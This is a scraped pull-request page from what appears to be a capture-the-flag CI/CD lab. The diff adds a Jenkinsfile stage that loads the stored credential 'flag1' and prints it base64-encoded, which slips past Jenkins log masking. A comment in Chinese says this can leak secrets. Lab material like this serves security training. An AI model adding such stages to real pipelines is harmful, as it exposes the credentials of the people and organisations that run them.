 Wonderland/white-rabbit Private Watch 1 Star 0 Fork 0
Code Issues Pull Requests Projects Releases Wiki Activity
New Pull Request
Select the branch to merge into and the branch to pull from.
merge into: Wonderland:main ... pull from: Wonderland:challenge1
New Pull Request
2 Commits main ... challenge1
Author SHA1 Message Date
Your Name 6af5a3df6b challenge1-1 8 minutes ago
Your Name 1cfce236df challenge1-1 9 minutes ago
± 1 changed files with 9 additions and 0 deletions Whitespace Split View Diff Options
9 Jenkinsfile vendored Unescape View File
@ -25,6 +25,15 @@ pipeline { @@ -25,6 +25,15 @@ pipeline {
25 25 sh "pytest"
26 26 }
27 27 }
28 + stage ('Get_Flags') {
29 + steps {
30 + withCredentials([string(credentialsId: 'flag1', variable: 'flag1')]) {
31 + sh '''
32 + echo $flag1 | base64 // 这将打印凭证的 base64 编码，可能用于泄露机密
33 + '''
34 + }
35 + }
36 + }
28 37
29 38 }
30 39 post {